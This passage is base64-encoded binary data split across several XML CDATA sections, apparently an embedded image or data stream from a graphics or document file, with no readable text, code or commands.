iUM/ukFfjMvtmaIvuzJXn3jCAbno3l1gtvpqoG9DupHFw/OJxxiUOUKOrRxLrIe0JidoyoOrBB4e
Yp3x6mch8rknOujCCIdC2NeLx0ITnT/9q7tu8BcXaJtxzU834P5Ciw7MAiGC1ZWxJfZCbtdUIZ/F
WVZfiMxXCBlNTlJqjaOQccyJy2X1UWLNOCGx1kFIqBsnR+WP4mOLRvMsBoOLC24IcUDVKHMxpd4R
861c328uXN+3O6HjIeV3zSBWUTWrc1o+2wC+GPh44PKCzQSNITGxcAw0XISz3x2Qrz1X1UvfGKSz
X+tQI0AzGr0T0hCqOLNQLOlyhtYT3/T+amjPgA3CszqJP/UXN+7UX/fpel5twZqBhpkE/kxczigp
v2068hZu4CdXsejcHHB3fVgtg5oMDCCxbHA2bBQaGlxUlo2n1gCfYA7Nd31YkrU+PHskn3dqBlvb
O6XSSws8vQM0e7bv0xzwkTVcQKKVXNA+Azri0AESonLtwMCCPqEQUzJaF5xotc9D0hwUQ83YtZgO
7SFouvL+cZbQkhFJP3twDmmp4HPpyflyWd88ufLCEtJKKb+wgDt2ZxUxRfp/2Kee+ZoLeOej0OBr
t+P9L30RJPU9cyM9CnavpcsvBPXjb2IM335Z6v/th3WYlYNWiXr+sYi5fPAY9E23lutZDaJv/2KD
rvfnbfrK9xZow4pG7nbx1mxdslHjxmoCaDpR3IwtHHUAPGJDtLn3oXhLD68A5jcDNGJAijW0pwJb
PnD3bf3QlbTTwgvsoBUFbgk09MWUOkc+LHEE4rbhnfvGQ5e/CJfqr6+ELh00lbiW99cIF/+iFS79
U+c98M/NQtHFOdCwFypZTtlwa6WYWDfeRw0yQ64nFp+dgziLulp3KMoS2v7ckdLR0AjkEqrH6qKy
mc/MtxMjma9LKneQoTeZ2jJJH5JkdfAgi4F6SQOdZGKsMXsCxwq9Rw5aQiwOmRinrdPAMZCS8sfI
aWXjocuI9wUOKrS45bIzC6BXx2KYi0kja2A2tO7ALSLNqMQqR+gYQutD3/vNdvAFiAULnmrj3TXI
u6RLr+g+8HF5o/R+oRacX4SJ2wiNZRYr9e0PNopJJxy9lEhzH5H5RiHITAxOHYEYIma1TOYTy8Z4
+0YSQ1oXGEnXAcwzH78wc9LZyO+ZjhiBHMXTW9bwh2KtwC9idYqTnFM/GUwsxHNwWPnIDBv0ybzl
cHOWI5jpA9OthYSqcUJI+gidFE46RRK08rMaJkplA3NZ3b4Duoli/9f7he77O6WGa6tI867mnWVg
doLdp55+oj/03gcJQbdvpfiefWAkbcjG99dgjepbPliLWC6/9/KQ/OmraMzpoYaHjqvg5898WZiF
kNTA4mPXNCGuagx6VXx6sxNqhAP6ALOdWw9oNi3YqNmz46BGG5hspTPEWLix2nX3fm+WS7McUgkl
/ra33t8MmtzQn4Z+KbT/+YB4Kx0fYs4fOmIlp1Q7ChXnFsAHQreJP/b5OsPZr2XD6ZeCXPXOUtIu
LGybyZ/+wUO+/tqXv/nfJZ8L/7mXL708j+IO+GTpLZO4w/FWB7y1GnBnMVcPBpw2JN16n5tWA79I
nDKWB4gZdSymZ9uCzckHRVhCF5N4lcy+oAnlpZM1wqFwSzmO2Vhi4Vgxjq2l7Nap4BFAu0ipubiM
dJlZDi0eirEivarqKyvUqvPLoMsFZpUYGm0NnTqx5ZNNctXZJdA3NPENs0epcaVjwesGX4Pv+Hyz
2PtwN3IzaIYSNzvnxFToYCoXninGG4/ClPNPRb71s41Yw2ATcOxagpsKzVQhtcFRiA==
	]]>
	<![CDATA[
	LLbTByZYgZUhJTYQYxM2hnXpLR0y48JSrIklVNjtLBwpttf6sfyE+Tto/wqs1qNYnlQ3Hlrvav7J
OcSbKWiZBu4TMV3x/lndAq10sLp0LEaAtyUcOTpGSG4YTwyD3M7pasm5haQnhT5n49UVcu+Dverg
E2+l6/FesenmatilzD6wZ454LjR/uFHs+tIF9aAy9NqT632+Q8psZdepwRFMGX3Hs03c8D/2QnNC
1/lyE196cpac3TYVr83NdS9bT6JGCC+y48JybXyUKHMuOMWai8C1SLJy85JYzbNbs2H+Os2mZes1
e1ygy3nIzNs/woJPqncQjp6dKyRWjYNOPLRUiSOcVOagZtaB3TcOPHMvT0UD3Sfis0GfivlXnEdB
zIO2kNT9aDe0mMk3xWWO0nd+tZn0f27/4i9c/7vCtX27GcwxIabCnq0Ncw9Wex304TWwQb7v1W59
493l8JP79uk1+/d7acC7onuQVO0I7hRxnMBkNvqbQ+/Yh1M1OvmQObS8SSM6OmOUFJNsw/knWJGm
PPOHUtvHWw0d7++Sa99dAbsWguOtoA8mnvh0k9j5+Q7ofklZ1U6UazV/vJHv/mIrOAyG3PqpamHX
LHAADBUXl0LrkG/9eJM6/FjLD/24TzhSYq8/FGFJnPPi9tlKzckl4A6KQ7+4Cyd/8aBY3/fChbSY
ik/PFUOLbcXwbFuOrT8tux/QlZaqbizj255tlevvbYBWHDhquGfopUGbSBz8fh8xT5m/ETM7pojZ
3VMpX69+b7nU/mqn3P3tPkP3iwOG7qcHhK7728FCVFKqHKWCnpnQMoSOHs4zQN9YyO2bTjlH+dXF
4rHP18ud37vKvd+6G3ofe/n1PdQq/Y88oJ/I1vJyJb91hiGnbopSf2W12P35Lrnj3m5mmxsoJ2O5
jVA8MIvFukWkpxdVZg8mJt/5bJs49JuHdPKXg+hboE8KPWihuGcmxf045qdLT89Df0bIPjVDH1Vq
xyc2OHAxlaO5w6nWXqK/mcs2V83WLTs02BPy5ELMwHKHFpjQ9XwndHzpGrG61lsravigSCswKtT6
OxuIgZZQ6UBsWrbOcS3UvgcHxOOfbJRzjk+BjrwUX2hP/c6CdpZ35dor0am27O8zSK/vwq9ewuVf
eO3pf+wW0msdocnopYSx2GbiHAoJlWOhky6WXlwA3wB2InTppeAoK9+sY9OMOZ3Oxpzj01GD8Yfg
x33NPA4c1OglPzPoMSJuQm8LWtzQG+aDYq1If7L05DzlxAdbpJbPt4LLCs1RYsBD+5Xlg1JZ9xxo
aeo63l8nXXjOqUNPvGVocRvDLYhpw+6L38kvRaXvoTvzq5uFvqeu0pmvvcWaq0v4xILR0PAX4wvs
wTrGZzE62w65OXoPUkG/MzSfEU+gMyYUnpolpvVO0QenWYOxx2LGWOjy8T0/u4jHn2xiNuSM2k9O
75xK2nV9T3frux5uRs0LZhb6YtSHKxqaBZs3dHy9F1pvYs/LXWLb/e1gH8iHM0aC6wfWjND11Q59
39fboBOKngj5X1znktNzhI6X2w1d37gJPd+7sufvhu6DMa1qohRwxArrHj0ntfbKKqHngYs69Mjb
d+ixoHQ+3MO3frEJzFap/tIyaN1JhWfmEPeq5J1FSt+PHvLJ772F/r/v4Xq+3S4VX5hH/eOSk3NI
3+7Uay/jlftB6jvPffnaD5fTPkZc3VgupnQUal0fVgOCu+4lHTaDDqKU0DReZj+fdCTBjGF2pxVD
zA/s15HeMdgq0C80VF5ZaSwamC8lVIxTYsrHKhktk8WOJzvU7kf7xfpP1qrptRNJCxnxFXrXR/Ls
wTiTfmdncSdYXnb+W2/12tNA0lTL65r+hp2FPIpXjzB/GGkhxUBTtHUi3q8hq3OGIbl+IjRQjVkn
pkMPFrGWmBss3kIXn1h4qcXj5IZPNqjtT/b6tj1yV1ru7SSWd2yxvTH92BRD+ZXlYHz5xoOxkWxD
HGz2ugwpJi1usfbkIunc197K+w9CjXc+j4YWt5uLu8bzAG/S4u69t9cweN9HGXhykOv5dAtpcaOm
7H6xg9XQq6E5iHpEPZJrzx1iuRXLf4m9yOoMnsUbaNMbCnvnItZDL1A4emk+H1k+SheQZIW6B/wS
Jf/ULCX39CxiXJacXoBcAZpFlEfUXFqMawjb0klR5uDywf7V9sd7jB3P3dSyq0uR/+qlIDMf3t9M
QNwA8wqsBhaXhforVPfI8TUO0Lhk19saXEO1g12v9uceatmN5dBRxx4S4hgnh5qL/rFWanzBGNLg
PH5znaHziZtv9wNPaO5C5xm8I66P+bNjn68lLkJm51RoB/Mdr7fx9Z+sEoovzxeq77Ka6uJCsfzS
Im7g2U7DjXvBAbdvJxpu3jusPfPX3Xzd7eVCzccrxLQO8rFgzmGfTszrnI6+HvgI0L8Du0Psfe0K
7onbHnfNvj3Mr2ollof6mb3hzRli8u2F4GgrxEXiZsVWjgMrBf13YhiEZthg3anxuWPkKhYHobEK
XW5iZzH/1fNon3LyiRYafOLQ9+76bpbHgJ11uMBWF5BoCbasXoqw0Ivh5tDjNkQX2htCc+3AOCFN
2UNJ1hJp2uaOIk3lo0NzZehzgwGRVDwWHG5wZoxdXx8EY4XYxjHF9sQtLBic65tYOcEvKtseTBXl
aO/cN1rcStngfO7k633G65+F+H3+fpZ0+bUAm3F39daYOE3Nk8AFIi3u8nMLiIcNP9D/cp986rm3
78A3Oqnn+z0ii9HEzmIxmzhDGS1TwM7SGwKJnaX+CztLf+pvu1EfYn/L8wBHuZKJnVVErABi28Rn
jwabgtjwpEvbNwP6z7C9N+wste0bV7nrpSvZMVvjWjHSXM9sC6x5PEcFqyGtegLyaSW/eyZekxSS
bSMFZYwAX97Q+sRV7n69F9wDPgTPjzDXiYFmxG8BM7xseD58DOkgVp1aIjXeXKt0PtoDXV2p9/U+
aDwKHc93sJhHuvNc/f+iOz/1D935vh/3Gq68DAj4+G6OOvjUS6w6t4j6huA8FA7O5BPrHaivWHVl
qXD8/XXohWuDEiyhdSyzvBxx3dD71Av3HOetkHMSrxgcXDAR1WBznRpIuR5pcx+OtQYXiXg14EEH
xlsrkcxukqsdoX2uDL48SOysInZt37CzKsDOYvldTO5oNe/ENGjGGtJZ3PudnSVGFNlpWR580FWv
4aVAc9HAfpfvIQspINIKWsuikdlmGOy10oH4eCyOUU8kvngMFxpmCT4TNL1J9/r4nXWkxQ3OFovT
+PCNLhkLXp1vRt0U9ejJhXLjhxslaHGXn1wA/pU6+NgLOTL2soQMljNFFdrJoSYtbuIPtT7YTDqz
YD5D5xqvu/rCMmjW4jwa8Xsj02xMfeBUYnwYw3NGgR2lRmfYmdhZDdPF4ace6A9KSWBnGTXeXuCZ
JI0Apwv7buCFIQ6pkcm2v7OzJoGdRXqlb9hZQRkjjZldM5S622uN+afmqyyekQ5/WJ4tcbvSW6cQ
QzG93BEcS0Nu03Ro6RsymC9k91UJLbAj+667sx7PZ/FwjOn5uabnZ/ZMh2Y17FuMZraaXDLOcLRv
vm/nPXf/9keeVDf1PvpDd55/ozt/+oX2f9ed/2YXdOeN13H24rWCmAaGpprZPk3J7ZupD0m2Rk9C
H5Y2QkqodkCMBzfLkztk5sX7menBUSs4PUeu/2oj8lw5vXsK4h/YfnxgmrVO8DPTahUNsxNL4rAe
KRxDLPakonFqTvN0Q1KdideGNX/00mKh97kruEToL+pY3gO2DDjnXh56zYE9+4mdpZNUM73wBztr
FnpEiIlenkaN5x4tiy/B5ohPhqDUkYaQdBtDaIqNEpQwQg5OHQkfDRY38amzG6eouc3T4T/F6FQb
xHviXbBrK524uwGMH9KnTyh3QN6qslyf+YHFatONDUrN+WVKxbnFxGwrap0pDDzai7M36JVCi1tK
rHYQ2M8E30zqeOSCnBQ9QCU0x1aNyLbDuRFiYxX2zkK/hdi/2b3ThYSjY7iAaEtiObGYSTHyDTur
69EuuffxfvRS3rCzEG+VhNrxsGc5vdIRvDKws8BLRm32X+ysfBM7y8jqfb8IS8QXY2L1BDkw0Rpr
Fxr+6pEqB+RA8LmG/OYZxDNLa5pszKydzHzgJMQOOSB1BLG32PN9k2qc8Hzorf/r81HHq0Vds6G5
Tcw+5BpNH2wydH6w27fk9GIlo8oJus/gPRMLtvT8fGHg173y0M9e0JEFOxZsPHo+i53oAQgtt9Yq
Rwfmm7jrcZZgJYI/gH4g9rwOcrLGSw4yP6hTNN5SsBlqR/SzPXWqBkxsifkMse7DVcgl5eiS0T7e
/pqDBwTNAU+tRjCGWBjSK5yMhe2zwEFHXU5sU8SdknML0TsgFmzJ2XnQsMeZAtSs3Jmf3aSGu2vA
mwc7yxNnJSVfc7Cz9IKkEcDOYjYO/0TsLDf2+9gH2O+GhIrxamL+WN+IFDu/0ILRYDTKgTHWYmC0
lRLF4ifYXcwny2V9c8FABEONeufgmrU92C61fb4NfFcludHJmNPjDEaF3P3VHuT52OdATgVtbuIT
Hu2YLXQ/cEFsIUZCCcs7ctunScnsPYLL0Xuf5Vv3dhmzmqYZwnPs/FIaJ/tmsLq+fGihYei+3nj6
iaIMvvLmoZ3c+nADsbOI3356Ptf6EbGzxJYvNxM7K6sF7CwLD6xFNdpcyhmYDq1uYlMfHSZ2lgH8
ZLCz8k3sLMO/srOi37CzEkcIvqEWnMhqS5Xl7ch5wY7PaZ8OfW/wN5CTgAVmSCph67NxKtgK9HxW
d8gh7Pl+YRYcH2gGLhVyBuL+4PmVV5bQB5gaLC8x6RwPzlXZtVQic+yITxaaMALMbyWjeTJ/7KM1
4qk/e+i7nm8B/5DzC7HA+XKefaBWozohMmEk7x9gccBN0Wh5VpMHZY7A93h6cxqd8ZC5nFbliD4i
4g/qN/xc9DDAneYCWf6TeWKyVPXOYvAqwOb22KvXeLjpNci3xdAk5o/rJ6vlwwvB8qW8ksVtGf6k
lPlcVsvIKXXE/MN5K67/hYs88PIAsbOgkR6RYqP7g52V/Ds7K8HGSOyss8uVuptr1fiSsTq9vxle
O3jb2Cs1pDdMUqtPL/Ut7J7rG59PfGuqx9OPTSI99tZPNxOvgMUhcGlIyx68AmKTN06S02pZ7nVq
LuKg2PrZVrnrwR6h47PtfMv768GAp14YzudQLdPljPclNdxaDS15nHtUyy4vBZdUHXjiKTfdWueb
VDReDIiwNIal27J6bZrU/PlW5GASq2VNfEkTO0sgdtaT7XL/Dx7KyZc+OIOM+oBYGDG5o/jgrBHa
kGQrLjR/5Bt2FvpLYA4QX6m0e55adW6Zmlc7leJ7XquzVHtmidLw3lpD2cWlYFcqMVmjcFYMaxx9
E0Nup7N47NpqE5/jvbXEjSluc8b3InYo4HFVXVlpOHphsZpdOxm+WMHzD4Vagr8Fzg==
	]]>
	<![CDATA[
	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
TXs6ySx2wHbYGjPxjVun0j4g+hE4O5xxbLIpR26dgXMEXMcnlDvJJUNzuYAUK73hiAVqCXCrkHOA
CSem17I40zRRZvmnjPNWZcPz1LymqbRX1nR1ldj5+Xap6f0N2KcXAjKtvaQwM+4wi2WF/c5c6ycb
8PNpvyaT2UNOx1SsMamoz5mvPbuQ6/xsM9fy8XruxIdrMYsqRmTYgI8pRqbYKKX984gPhzMkecOz
5TAWQyPz7NSU4xPBKlTA0mb5qFTZz3zouSWwSVZzjcLeG/wLeFNKTKqdeKTEXkmqHC/n9zIf1TGN
+nysZqJ6gz0P1wh8aS8PrcZHx2mQR6M2Qb2L6448CfutErNZKSrVhmwbjGl2zZT8zhk4yyNHZdiq
iOeN19chXwFPC/UgzmypRX1zcHYD6wqvA/vFSvIJJ9TO8N/II4mbnlDuQGeOwIJPrnFkccyR4jx4
r8ynSKmNTmA6E08Y5xWzWonZrSL3AecWPdq0svHEaiIf/O4q4ryiZ8LyUKxxqfaayR+Bfcp8HHGu
wIpFn52tMSWJXbt8ZmesPkFeBBtkNdAaofG9VbiPyAmF1vfWy9XsZ7D3STwx8EPBH0afB33y5JJx
tFfKciLw2ZT+pwcxRycks3wbZ2mL2XU7emo+WHTEK8M+XXq5I+oksOuwtuk6wD/UXF5C54HLz8zF
eVdwE8EgxHlBrC/KEdi1hb8y5HTMoLhUeXEZMcHZe5aOds0mOy0bnMPX3FjCV15bJCY3OiKfo/eG
cy9tX2zGeiLGVkiMFTjh2pPfbde/872ndPL7g9LQKw+++uwCISTJGvMhyP/YvZsHTg+LA4toPYI9
GF1iT6+b1vXVFf/59vH28fbx9vH28fbx9vH28fbx9vH28fbx9vH28fbx9vH28fbx9vH28fbx9vH2
8fbx9vH28fbx9vH28fbx9vH28fbx9vH28fbx9vH28fbx9vH/82PevD1Rga7+8f6jbcX9o23nubit
82Vf0fofiQ+KG23ryb7ku8IlLt41NCA+NDrKPy7FeTO+tnL56rXOK7RB/hHOC03f7My+y9krLjQk
NIp9URfgHxG0yHkpPV88eIBzc3Xe7LzwgH9KUJzvSt81vouctzgvdHFbtdKXPY/97+/fuwV/jLZd
tnHlxlXLV69auc5548pNa5avXb1hg3Mkvr5q5cbla1ZuWP8vX4+g7zf9i3399+948/U/fs7/6ev/
+nMOj7YVRttGjbb1GW27yXnhImeR/XOls0vQaNvY36/O3tCIoM2//31XEHu3b64V++5VzuK+0bYr
XIMSQwOCdh+UPJxFdgUV55XOdL1Mfzgv+69fyV7GyuXrNzobnFexP9evZv8rHv7/+Az2LW+e9fun
jc5r2UtYtZH9sZL9Fc9cyV7pPHqZuMmbndeuWr9+I7vXbrb73QTNnt0HNW4HBc1BXaCZtxBijo+D
8iFzL87fzNMnwOygV7DZfg9Zs9dVq3H3UDRa/WEzXVC2NSYg9cGZ1vrgDGttYKKVtxprvsfFS7Nj
636N215J48mHm3kaY8099eHme91FjauLj2b/Xm8N1NG8DYfNtUFHrHz8Yyy4yDxbfViRrVdQqpWH
1ldz0OuQBopQuoB4S31QwQitX7Klh48v/W53HwP7GTrNnh1u7LNW4yOFmGMiAqfXDxzwo+/xkULN
+OAUa6icGFIrJ0DNyJjTOgNT9piCJQXfiFw7TEPT1MuRinGYPMXkME4lY1LTUNAyE1MomJTkD8Va
KpichhpKRLotVGNp+rL60kpMbGK6TI7MtCV1CvZZCUu1UWKgXlI/EUpTpFqC78d00uHkkXLwEWtj
VKG9IY79/oRyB6iVCDGZdqSaEJRqrcO0MW8045QAcygVQXVACIy1wrQhJoqloDhrqGhrOUnD+UdY
SHE14zBpw4cmWPMhcaQuA3UuKTzDBpOUUFfV6f3MdPIhMxGT+uHs/Uen2qoZ1RPVslOLDDk9MzGl
7KOGmgkBCVZQXaD3XjI4z4AJ3MPs52BiFNcz7ug4UjfK6piu5A/OkrJapwgJxfZifDX7et14KaXO
UQjJGeljiLKAoqsUkz2K1DQyT0ymE+KkZlM0jq4JpgpyTkzBlBNO1tNJdqg4sN/D+4Zb8JKfOZQT
vQ0h5lDYhkKzl0+wmbfW38zDW9VAjUmHqQUpgpQeDx5QNAdBOtiv12CyVKdEWujZ++ED2DVl/4ZK
5h7XAxpMnkLxVQgtsuVCS2z1h5KtoOrtBWVTL3+N3hhmAVVMd0+dBpPV4pHqcT4BsRbuB2XNrn1e
moOYfPVPsZajqsZI8TXjxMjCUXox2hz0Bh9jvIUb+z633VDt9TODihFeB9SKdL6JloIhxlIITrZW
w3LsDJHZo5SE4rG+WXWwuZlKep0TTqLr2ftlr8FcSa51VDPbpxpyu52hcmBIqnSEciMpXaWUOcJ+
pIgkGz40yVpNa53Cru9UBYoVWSemqU13Nyl1N9Yasqom43skZjtSVLINpg1ItSS/gyboTWoFrTNh
876p9ZONsRmjDXHJdobkckeoGZBaw5E8e6hJCP5HrKBMCIUY3jfUQgiIsiLFyPBsWzEuaxQmLY2Z
x6dhAliOz7dXgjNtSD0o59hUTGOpyVWOckSmrXD4iDUUu2hKh9k+HxJlKQbFWkENQklmtpFYPA7T
9Iays0uUqkvLDUnHnOTILDsxOtMWdo4JPygVYUqEJvhSGp1oAiKiYBRsU83pnkmKWMc+2ii33NuK
CUcpy6QiIcTmj9IZ2L1g9kBTyfHMnjGZW9Q7GyoLRHqLyrClKZTUQgdDbsdMKaFkrBSWNJKmTDAR
y+4bTeoFR1hJGV1Tpch8O285yHzvTnfmI/dqtAJbb4ZES60cY6GXw9m9jLfk2IdWDjM/6ClrPD1E
E93GGGVBajJBSWzNB5h5c0YNlFjx+qDkKgZmjcBkjhBZPArqfPg53lygmY8QYkYKy+w9YJpZSmwY
L4Xk2egMcRb4HVCswHSyEp5rB8UIuj9hmOIzTV1DiRIkJDE8ZaQSVminV2MsdCrzow==
	]]>
	<![CDATA[
	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
